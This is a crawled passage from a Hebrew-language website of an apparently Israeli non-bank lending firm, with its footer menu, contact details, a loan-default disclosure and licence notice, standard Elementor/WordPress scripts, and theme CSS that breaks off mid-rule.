						<div class="elementor-element elementor-element-0a2d0eb elementor-widget elementor-widget-heading" data-id="0a2d0eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">פעילות הקרן</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c435df1 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c435df1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c435df1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4296"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%97%d7%95%d7%a5-%d7%91%d7%a0%d7%a7%d7%90%d7%99%d7%aa/" class="elementor-item">הלוואה חוץ בנקאית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4297"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">הלוואות לעסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4298"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%a8%d7%98%d7%99%d7%99%d7%9d/" class="elementor-item">הלוואות לפרטיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4367"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/" class="elementor-item">פתרונות מימון</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c435df1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4296"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%97%d7%95%d7%a5-%d7%91%d7%a0%d7%a7%d7%90%d7%99%d7%aa/" class="elementor-item" tabindex="-1">הלוואה חוץ בנקאית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4297"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">הלוואות לעסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4298"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%a8%d7%98%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">הלוואות לפרטיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4367"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פתרונות מימון</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1fe4120" data-id="1fe4120" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76d9800 elementor-widget elementor-widget-heading" data-id="76d9800" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">יצירת קשר</p>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b6c6f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8b6c6f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:03-6128191">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">03-6128191</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">03-6126676</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ul.waze.com/ul?preview_venue_id=22806849.228068489.124820&#038;navigate=yes&#038;utm_campaign=default&#038;utm_source=waze_website&#038;utm_medium=lm_share_location">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">תובל 13, רמת גן</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@deltacapital.co.il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">info@deltacapital.co.il</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a58e95" data-id="3a58e95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec1e10d elementor-widget elementor-widget-heading" data-id="ec1e10d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">גילוי נאות</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0f72765 elementor-widget elementor-widget-text-editor" data-id="0f72765" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אי עמידה בפירעון ההלוואה או בהחזר האשראי עלול לגרור חיוב בריבית פיגורים והליכי הוצאה לפועל</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-29cc0e0" data-id="29cc0e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c251497 elementor-widget elementor-widget-heading" data-id="c251497" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">משרד האוצר</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0e2ae99 elementor-widget elementor-widget-text-editor" data-id="0e2ae99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>בעלת רישיון מספר 54981 למתן אשראי מורחב, מתוקף חוק הפיקוח על שירותים פיננסיים (שירותים פיננסיים מוסדרים), תשע&quot;ו-2016 – רשות שוק ההון, ביטוח וחיסכון.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6a4efa elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="d6a4efa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f4a9df" data-id="4f4a9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70f7212 elementor-widget elementor-widget-heading" data-id="70f7212" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://noamabu.co.il/" target="_blank">עיצוב ובניית אתרים NADM</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4b917c" data-id="f4b917c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f777f6 elementor-widget elementor-widget-heading" data-id="6f777f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://noamabu.co.il/">© כל הזכויות שמורות לקבוצת דלתא קפיטל גרופ</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://deltacapital.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.30.2' media='all' />
<script src="https://deltacapital.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://deltacapital.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/deltacapital.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/deltacapital.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/deltacapital.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"55f4c53b4b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3959,"title":"Office%20objects%20-%20Delta%20Capital","excerpt":"Image of eyeglasses, pen, touchpad and financial documents at workplace","featuredImage":false}};
</script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script defer src="https://deltacapital.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752662135" id="akismet-frontend-js"></script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://deltacapital.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://deltacapital.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/deltacapital.co.il\/wp-admin\/admin-ajax.php","nonce":"ca7db4f622","urls":{"assets":"https:\/\/deltacapital.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/deltacapital.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/deltacapital.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://deltacapital.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-17 16:23:03 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://deltacapital.co.il/wp-content/uploads/elementor/css/post-4537.css?ver=1701673823
body_size: 60
content:
.elementor-kit-4537{--e-global-color-primary:#9C1D20;--e-global-color-secondary:#100D10;--e-global-color-text:#100D10;--e-global-color-accent:#981418;--e-global-color-a54f390:#4054B2;--e-global-color-14c224cc:#23A455;--e-global-color-77802dab:#000;--e-global-color-4ba891ad:#FFF;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;font-family:"Assistant", Sans-serif;}.elementor-kit-4537 a{font-family:"Assistant", Sans-serif;}.elementor-kit-4537 h1{font-family:"Assistant", Sans-serif;}.elementor-kit-4537 h2{font-family:"Assistant", Sans-serif;}.elementor-kit-4537 h3{font-family:"Assistant", Sans-serif;}.elementor-kit-4537 h4{font-family:"Assistant", Sans-serif;}.elementor-kit-4537 h5{font-family:"Assistant", Sans-serif;}.elementor-kit-4537 h6{font-family:"Assistant", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4537 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://deltacapital.co.il/wp-content/uploads/elementor/css/post-4545.css?ver=1752511690
body_size: 1307
content:
.elementor-4545 .elementor-element.elementor-element-e45ed01{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-4545 .elementor-element.elementor-element-af154cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4545 .elementor-element.elementor-element-af154cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4545 .elementor-element.elementor-element-df39561:not(.elementor-motion-effects-element-type-background), .elementor-4545 .elementor-element.elementor-element-df39561 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-4545 .elementor-element.elementor-element-df39561{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 20px;}.elementor-4545 .elementor-element.elementor-element-df39561 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4545 .elementor-element.elementor-element-edfa881.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4545 .elementor-element.elementor-element-edfa881.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-icon i{color:var( --e-global-color-77802dab );transition:color 0.3s;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-icon svg{fill:var( --e-global-color-77802dab );transition:fill 0.3s;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-b40aaae{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-item > a{font-size:1.1em;font-weight:500;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-text{transition:color 0.3s;}.elementor-4545 .elementor-element.elementor-element-7cf8f4a{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-7cf8f4a .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-4545 .elementor-element.elementor-element-7cf8f4a .elementor-share-btn__icon{--e-share-buttons-icon-size:2.7em;}.elementor-4545 .elementor-element.elementor-element-7cf8f4a .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-secondary );}.elementor-4545 .elementor-element.elementor-element-8d97f52:not(.elementor-motion-effects-element-type-background), .elementor-4545 .elementor-element.elementor-element-8d97f52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-4545 .elementor-element.elementor-element-8d97f52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 20px;}.elementor-4545 .elementor-element.elementor-element-8d97f52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4545 .elementor-element.elementor-element-0d8ecb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4545 .elementor-element.elementor-element-0d8ecb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-2f58dd5{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-item > a{font-size:1.1em;font-weight:500;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4545 .elementor-element.elementor-element-fbe5653{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-fbe5653 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-4545 .elementor-element.elementor-element-fbe5653 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.7em;}.elementor-4545 .elementor-element.elementor-element-fbe5653 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-secondary );}.elementor-4545 .elementor-element.elementor-element-ffd2899:not(.elementor-motion-effects-element-type-background), .elementor-4545 .elementor-element.elementor-element-ffd2899 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4545 .elementor-element.elementor-element-ffd2899{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 20px;}.elementor-4545 .elementor-element.elementor-element-ffd2899 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4545 .elementor-element.elementor-element-a1c9541.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4545 .elementor-element.elementor-element-a1c9541.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu .elementor-item{font-size:1.3em;font-weight:500;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main .elementor-item.highlighted,
